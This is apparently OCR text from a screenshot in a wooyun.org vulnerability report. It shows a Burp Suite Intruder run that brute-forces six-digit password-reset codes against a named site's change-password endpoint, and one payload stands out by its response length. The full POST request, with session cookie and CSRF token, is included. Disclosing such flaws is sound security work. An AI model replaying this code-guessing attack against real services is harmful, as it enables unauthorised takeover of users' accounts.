 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
18 942220 200 395
1 000006 200 633
0 200 633 baseline request
2 000007 200 633
3 000008 200 633
4 000009 200 633
5 000010 200 633
6 000011 200 633
9 000014 200 633
8 000013 200 633
7 000012 200 633
13 000018 200 633
Request Response
Raw Params Headers Hex
POST /api/member/change-password-bycode HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: https://www.dn.com/account/forget
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: www.dn.com
Content-Length: 101
Connection: close
Cache-Control: no-cache
Cookie: language=zh; PHPSESSID=tfng8mp5g2t1m4g601n3kp9tf7; CNZZDATA1253207905=166764576-1443116983-%7C1443258178; user_guide=
email= m&code= &password= 1&repassword= 1&CsrfCode=u5po0ub2qaz02apd
www.wooyun.org